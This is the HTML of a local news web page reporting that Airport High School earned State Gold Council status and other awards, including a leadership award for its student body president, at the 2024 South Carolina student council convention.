class="simple-image"> <a href="https://www.mcguinnhomes.com/homes" target="_blank"><img width="228" height="300" src="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg" class="attachment-medium size-medium" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1-228x300.jpg 228w, https://westmetronews.com/wp-content/uploads/2024/10/McGuin-1.jpg 330w" sizes="(max-width: 228px) 100vw, 228px" /></a></p></div><div id="simpleimage-6" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://www.facebook.com/HouseOfRaefordFarmsFLOCK/" target="_blank"><img width="231" height="136" src="https://westmetronews.com/wp-content/uploads/2022/09/house-of-rareford.jpg" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div></div></div><div class="fl-col-group fl-node-lizkxhdas7nb fl-col-group-nested" data-node="lizkxhdas7nb"><div id="sidebar" class="fl-col fl-node-1wq3ngoy5tcj" data-node="1wq3ngoy5tcj"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-fdv7brik9m3h" data-node="fdv7brik9m3h"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="Follow WestMetroNews.com" target="_self"> <span class="fl-heading-text">Follow WestMetroNews.com</span> </a></h2></div></div><div class="fl-module fl-module-html fl-node-8b7flt14ugn9" data-node="8b7flt14ugn9"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a><a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a><a href="https://plus.google.com/+WpzoomThemes" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#d93e2d;--wpz-social-icons-block-item-color-hover:#d93e2d"><span class="social-icon socicon socicon-google"></span></a><a href="https://instagram.com/wpzoom" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-5lod8uztxf69 fl-col-group-nested" data-node="5lod8uztxf69"><div class="fl-col fl-node-esnjdguh2p9x" data-node="esnjdguh2p9x"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-kzh29vwfs71a" data-node="kzh29vwfs71a"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-5nte1awxr8yo fl-col-has-cols" data-node="5nte1awxr8yo"><div class="fl-col-content fl-node-content"><div class="fl-col-group fl-node-z8g7b5vuirkq fl-col-group-nested fl-col-group-responsive-reversed fl-col-group-equal-height fl-col-group-align-top" data-node="z8g7b5vuirkq"><div class="fl-col fl-node-x1wei76gsjm3" data-node="x1wei76gsjm3"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-60f7f7187f2d1" data-node="60f7f7187f2d1"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-jpg"> <img loading="lazy" class="fl-photo-img wp-image-163586 size-full" src="https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780.jpg" alt="IMG_3780" itemprop="image" height="323" width="592" title="IMG_3780" srcset="https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780.jpg 592w, https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780-300x164.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780-425x232.jpg 425w" sizes="(max-width: 592px) 100vw, 592px" /></div></div></div></div><div class="fl-module fl-module-heading fl-node-6151c6a3cb343" data-node="6151c6a3cb343"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Airport High School gets top honors from the South Carolina Association of Student Councils</span></h2></div></div><div class="fl-module fl-module-fl-post-info fl-node-61529b41d3a8c" data-node="61529b41d3a8c"><div class="fl-module-content fl-node-content"> <span class="fl-post-info-date">March 22, 2024</span><span class="fl-post-info-sep">|</span><span class="fl-post-info-author"><a href="https://westmetronews.com/author/admin/">admin</a></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-comments"><span>Comments Off<span class="screen-reader-text"> on Airport High School gets top honors from the South Carolina Association of Student Councils</span></span></span><span class="fl-post-info-sep">|</span><span class="fl-post-info-terms"><a href="https://westmetronews.com/category/news-2/" rel="tag" class="news-2">NEWS</a>, <a href="https://westmetronews.com/category/social-media/" rel="tag" class="social-media">Social Media</a></span></div></div></div></div><div class="fl-col fl-node-cf7giw3n12pj fl-col-small" data-node="cf7giw3n12pj"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-g876jibwa2mc" data-node="g876jibwa2mc"><div class="fl-module-content fl-node-content"><div id="media_image-30" class="widget widget_media_image"><a href="https://www.lex2.org/o/ae/article/2595919"><img width="300" height="143" src="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg" class="image wp-image-173053  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-300x143.jpg 300w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-768x366.jpg 768w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair-425x202.jpg 425w, https://westmetronews.com/wp-content/uploads/2026/01/Lex2-Now-Hiring-Teacher-Fair.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></a></div><div id="media_image-27" class="widget widget_media_image"><a href="https://www.facebook.com/SetzlerandScott/"><img width="353" height="157" src="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png" class="image wp-image-24494  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez.png 353w, https://westmetronews.com/wp-content/uploads/2022/07/1-A-Joseph-A-Vasquez-300x133.png 300w" sizes="(max-width: 353px) 100vw, 353px" /></a></div><div id="simpleimage-8" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://mooneyhansauto.mechanicnet.com/" target="_blank"><img width="300" height="139" src="https://westmetronews.com/wp-content/uploads/2020/06/Mooneyhan-3.png" class="attachment-full size-full" alt="" loading="lazy" /></a></p></div><div id="media_image-29" class="widget widget_media_image"><a href="https://reeleys.com/"><img width="300" height="153" src="https://westmetronews.com/wp-content/uploads/2022/09/Reeleys-updated.png" class="image wp-image-155118  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></div></div></div></div><div class="fl-module fl-module-fl-post-content fl-node-60f7ee8db4077" data-node="60f7ee8db4077"><div class="fl-module-content fl-node-content"><p>Airport High School brought home top honors from the recent annual state convention of the South Carolina Association of Student Councils.</p><div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" src="https://westmetronews.com/wp-content/uploads/2024/03/breanna-white-1024x915.jpg" alt="" class="wp-image-163585" width="288" height="256" srcset="https://westmetronews.com/wp-content/uploads/2024/03/breanna-white-1024x915.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/03/breanna-white-300x268.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/03/breanna-white-768x686.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/03/breanna-white-1536x1373.jpg 1536w, https://westmetronews.com/wp-content/uploads/2024/03/breanna-white-2048x1830.jpg 2048w, https://westmetronews.com/wp-content/uploads/2024/03/breanna-white-1440x1287.jpg 1440w, https://westmetronews.com/wp-content/uploads/2024/03/breanna-white-1980x1769.jpg 1980w" sizes="(max-width: 288px) 100vw, 288px" /><figcaption>Breanna White</figcaption></figure></div><p>Among the recognitions:</p><ul><li>Airport was recognized as a State Gold Council for the eighth consecutive year. Criteria includes council involvement, council organization, and projects throughout the year in school service, community service, and school promotion and spirit.&nbsp;</li><li>Airport received first place awards for two of its individual service projects: Eagle Soar Milkshakes and The Eagle Pantry.</li><li>Breanna White, council member and Airport’s student body president, received the Terry McCoy Leadership Hall of Fame award, recognizing an individual’s leadership attributes including teamwork, humility, courage, respect, responsibility, and passion.</li></ul><p>The state convention, held March 8-10, drew hundreds of student leaders from across South Carolina for workshops, featured speakers, networking, and other activities.</p><figure class="wp-container-2 wp-block-gallery-1 wp-block-gallery has-nested-images columns-default is-cropped"><figure class="wp-block-image size-large"><img loading="lazy" width="592" height="323" data-id="163586"  src="https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780.jpg" alt="" class="wp-image-163586" srcset="https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780.jpg 592w, https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780-300x164.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/03/IMG_3780-425x232.jpg 425w" sizes="(max-width: 592px) 100vw, 592px" /></figure></figure> <span class="et_social_bottom_trigger"></span></div></div><div class="fl-module fl-module-fl-comments fl-node-60f7ee8db4079" data-node="60f7ee8db4079"><div class="fl-module-content fl-node-content"><p class="nocomments">Comments are closed.</p></div></div></div></div></div></div></div></div></div><div class="uabb-js-breakpoint" style="display: none;"></div></div><footer class="fl-builder-content fl-builder-content-27402 fl-builder-global-templates-locked" data-post-id="27402" data-type="footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ern5wyb023z6" data-node="ern5wyb023z6"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-hzqwbajp75sf" data-node="hzqwbajp75sf"><div class="fl-col fl-node-8h07slra6tmn" data-node="8h07slra6tmn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-954w82cgi3ok" data-node="954w82cgi3ok"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">Editorial</span></h2></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-hg8k3j4z916y" data-node="hg8k3j4z916y"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-6tq0bzikjc5v" data-node="6tq0bzikjc5v"><div class="fl-col fl-node-gkse3jd7ta9y fl-col-small" data-node="gkse3jd7ta9y"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-qaym2nzl1hfd" data-node="qaym2nzl1hfd"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <span class="fl-heading-text">About</span></h2></div></div><div class="fl-module fl-module-rich-text fl-node-5c1ka8ejfdn0" data-node="5c1ka8ejfdn0"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p>Comprehensive and fair news coverage of West Columbia, Cayce, Springdale, Lexington and Lexington County</p></div></div></div></div></div><div class="fl-col fl-node-o9cleb1qzp2t fl-col-small fl-visible-desktop" data-node="o9cleb1qzp2t"><div class="fl-col-content fl-node-content"></div></div><div class="fl-col fl-node-nfbt1h78zu45 fl-col-small fl-visible-desktop" data-node="nfbt1h78zu45"><div class="fl-col-content fl-node-content"></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-cxzs3ohkguyr" data-node="cxzs3ohkguyr"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-5p4qelsfv9j8" data-node="5p4qelsfv9j8"><div class="fl-col fl-node-9ayhrfswq6n4" data-node="9ayhrfswq6n4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-v80gxekpq9mj" data-node="v80gxekpq9mj"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="westmetronews" target="_self"> <span class="fl-heading-text">westmetronews</span> </a></h2></div></div><div class="fl-module fl-module-menu fl-node-sl3nzkr76u9f" data-node="sl3nzkr76u9f"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27397" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27396" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-155058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/archives-0/">Archives</a></li><li id="menu-item-27394" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-ydm4gh1o7vrn" data-node="ydm4gh1o7vrn"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-ac9jlwb3xhz2" data-node="ac9jlwb3xhz2"><div class="fl-col fl-node-oxe3qg1jpl7b" data-node="oxe3qg1jpl7b"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-gcum6lso7qrp" data-node="gcum6lso7qrp"><div class="fl-module-content fl-node-content"><div class="fl-rich-text"><p style="text-align: center;">© 2026 WestMetroNews. All Rights Reserved.</p></div></div></div></div></div></div></div></div></div></footer><div class="uabb-js-breakpoint" style="display: none;"></div></div><div class="et_social_sidebar_networks et_social_visible_sidebar et_social_slideright et_social_animated et_social_rectangle et_social_sidebar_flip et_social_mobile_on"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fairport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils%2F&#038;t=Airport%20High%20School%20gets%20top%20honors%20from%20the%20South%20Carolina%20Association%20of%20Student%20Councils" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="163584" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Airport%20High%20School%20gets%20top%20honors%20from%20the%20South%20Carolina%20Association%20of%20Student%20Councils&#038;url=https%3A%2F%2Fwestmetronews.com%2Fairport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="163584" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i> <span class="et_social_overlay"></span> </a></li></ul> <span class="et_social_hide_sidebar et_social_icon"></span></div><div class="et_social_mobile_button"></div><div class="et_social_mobile et_social_fadein"><div class="et_social_heading">Share This</div> <span class="et_social_close"></span><div class="et_social_networks et_social_simple et_social_rounded et_social_left"><ul class="et_social_icons_container"><li class="et_social_facebook"> <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwestmetronews.com%2Fairport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils%2F&#038;t=Airport%20High%20School%20gets%20top%20honors%20from%20the%20South%20Carolina%20Association%20of%20Student%20Councils" class="et_social_share" rel="nofollow" data-social_name="facebook" data-post_id="163584" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_facebook"></i><div class="et_social_network_label"><div class="et_social_networkname">Facebook</div></div> <span class="et_social_overlay"></span> </a></li><li class="et_social_twitter"> <a href="https://twitter.com/share?text=Airport%20High%20School%20gets%20top%20honors%20from%20the%20South%20Carolina%20Association%20of%20Student%20Councils&#038;url=https%3A%2F%2Fwestmetronews.com%2Fairport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils%2F" class="et_social_share" rel="nofollow" data-social_name="twitter" data-post_id="163584" data-social_type="share" data-location="sidebar"> <i class="et_social_icon et_social_icon_twitter"></i><div class="et_social_network_label"><div class="et_social_networkname">Twitter</div></div> <span class="et_social_overlay"></span> </a></li></ul></div></div><div class="et_social_mobile_overlay"></div><style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;}.wp-container-2 > * { margin: 0; }</style> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.4' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/westmetronews.com\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.4' id='contact-form-7-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.6.0.3' id='jquery-throttle-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.fitvids.min.js?ver=1.2' id='jquery-fitvids-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/uploads/bb-plugin/cache/67803d9adbcb36dfcdff93cb47aa6862-layout-bundle.js?ver=2.6.0.3-1.4.3.3' id='fl-builder-layout-bundle-67803d9adbcb36dfcdff93cb47aa6862-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/idle-timer.min.js?ver=1.4.14' id='et_monarch-idle-js'></script> <script type='text/javascript' id='et_monarch-custom-js-js-extra'>var monarchSettings = {"ajaxurl":"https:\/\/westmetronews.com\/wp-admin\/admin-ajax.php","pageurl":"https:\/\/westmetronews.com\/airport-high-school-gets-top-honors-from-the-south-carolina-association-of-student-councils\/","stats_nonce":"e1fe64c7a9","share_counts":"67060ee845","follow_counts":"9b6407d765","total_counts":"1930bc166e","media_single":"917a4010b0","media_total":"0c7ca45dec","generate_all_window_nonce":"effca250b7","no_img_message":"No images available for sharing on this page"};</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/js/custom.js?ver=1.4.14' id='et_monarch-custom-js-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/themes/gwd-lean/js/main.js?ver=20190701' id='gwdlean-main-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1667219206' id='zoom-social-icons-widget-frontend-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/fancybox/1.5.3/jquery.fancybox.min.js?ver=6.0.11' id='jquery-fancybox-js'></script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','transitionOut':'elastic','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/bb-plugin/js/jquery.easing.min.js?ver=1.4' id='jquery-easing-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13' id='jquery-mousewheel-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/monarch/core/admin/js/common.js?ver=4.9.3' id='et-core-common-js'></script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f09c4c8831f41ed8ec42d7c4e6aa3e9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>